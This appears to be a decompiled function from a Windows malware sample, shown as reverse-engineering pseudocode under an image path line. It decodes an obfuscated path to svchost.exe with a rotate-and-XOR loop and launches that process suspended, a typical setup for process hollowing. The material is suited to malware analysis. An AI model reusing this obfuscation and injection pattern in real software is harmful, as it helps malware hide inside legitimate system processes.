 struct _PROCESS_INFORMATION *__usercall sub_401CA0@<eax>(int a1@<ebp>, struct _PROCESS_INFORMATION *a2
{
int v2; // eax
int v3; // ecx
struct _STARTUPINFOA v5; // [esp-78h] [ebp-84h] BYREF
_OWORD v6[3]; // [esp-30h] [ebp-3Ch] BYREF
int v7; // [esp+0h] [ebp-Ch]
int v8; // [esp+4h] [ebp-8h]
int retaddr; // [esp+Ch] [ebp+0h]
v7 = a1;
v8 = retaddr;
memset(&v5.lpReserved, 0, 0x40u);
v5.cb = 68;
v6[0] = xmmword_413C5C;
v6[1] = xmmword_413C6C; // C:\Windows\System32\svchost.exe
v2 = lstrlenA((LPCSTR)v6);
v3 = 0;
do
{
*((_BYTE *)v6 + v3) = __ROL1__(*((_BYTE *)v6 + v3), 4) ^ 0xA2;
++v3;
}
while ( v3 < v2 );
CreateProcessA((LPCSTR)v6, 0, 0, 0, 0, 4u, 0, 0, &v5, a2);
return a2;
}